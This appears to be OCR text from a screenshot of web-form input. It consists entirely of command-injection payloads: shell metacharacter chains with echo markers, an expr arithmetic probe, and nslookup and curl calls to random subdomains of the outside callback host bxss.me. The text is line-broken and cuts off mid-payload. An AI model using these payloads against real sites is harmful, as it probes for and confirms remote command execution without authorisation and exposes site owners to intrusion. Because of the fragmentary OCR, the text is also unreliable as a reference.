
Mr.&echo ejhufh$()\ dacblz\nz^xyu||a #' &echo ejhufh$()\
dacblz\nz^xyu||a #|" &echo ejhufh$()\ dacblz\nz^xyu||a #
|echo sflhxn$()\ vbfmey\nz^xyu||a #' |echo sflhxn$()\
vbfmey\nz^xyu||a #|" |echo sflhxn$()\ vbfmey\nz^xyu||a #
Mr.|echo zocbue$()\ idpuaz\nz^xyu||a #' |echo zocbue$()\
idpuaz\nz^xyu||a #|" |echo zocbue$()\ idpuaz\nz^xyu||a #
expr 9000119145 - 968411
(nslookup -q=cname hitdzqaieiudlaf729.bxss.me||curl
hitdzqaieiudlaf729.bxss.me))
$(nslookup -q=cname hitzqtaoxpapt6c8e7.bxss.me||curl
hitzqtaoxpapt6c8e7.bxss.me)
bxss.me
&nslookup -q=cname
hitlrkxlmunwwb113c.bxss.me&'\"`0&nslookup -q=cname
hitlrkxlmunwwb113c.bxss.me&`'
&(nslookup -q=cname hitpahzevhbah2fe19.bxss.me||curl
hitpahzevhbah2fe19.bxss.me)&'\"`0&(nslookup -q=cname
hitpahzevhbah2fe19.bxss.me||curl
hitpahzevhbah2fe19.bxss.me)&`'
|(nslookup -q=cname hitdlkrghpcis00da0.bxss.me||curl